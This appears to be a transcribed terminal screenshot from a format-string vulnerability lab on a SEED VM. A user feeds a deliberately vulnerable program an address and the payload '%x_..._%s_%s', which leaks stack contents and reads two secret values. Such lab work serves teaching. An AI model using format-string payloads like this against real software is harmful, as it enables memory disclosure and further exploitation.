 [02/23/21]seed@VM:~/.../Mid sem$ ./vul
The variable secret’s address is 0xbfffed50
The variable secret’s value is 0x 804b008
secret[0]’s address is 0x 804b008
secret[1]’s address is 0x 804b00c
Please enter a decimal integer
134524940
Please enter a string
%x_%x_%x_%x_%x_%x_%x_%s_%s
bfffed58_b7fff918_f0b5ff_bfffed7e_1_c2_bfffee74_D_U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55